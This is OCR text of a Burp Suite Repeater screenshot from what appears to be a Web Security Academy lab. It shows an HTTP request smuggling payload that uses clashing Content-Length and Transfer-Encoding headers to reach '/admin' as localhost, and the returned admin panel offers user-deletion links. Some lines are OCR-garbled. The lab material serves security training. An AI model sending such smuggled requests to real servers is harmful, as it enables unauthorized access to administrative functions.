 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://acee1f251ea07fc280fe56f700960090.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acee1f251ea07fc280fe56f700960090.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 71
8 POST /admin HTTP/1.1
9 Host: localhost
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
48 <a href=/>Home</a>
<p>
|
</p>
49 <a href="/admin">Admin panel</a>
<p>
|
</p>
50 <a href="/my-account">My account</a>
<p>
|
</p>
51 </section>
52 header>
53 eader class="notification-header">
54 header>
55 ection>
56 <h1>
Users
</h1>
57 <div>
58 <span>carlos - </span>
59 <a href="/admin/delete?username=carlos">
60 </div>
61 <div>
62 <span>wiener - </span>
63 <a href="/admin/delete?username=wiener">
64 </div>
65 section>
66 r>
? Search... 0 matches
INSPECTOR
Done 3,230 bytes | 287 millis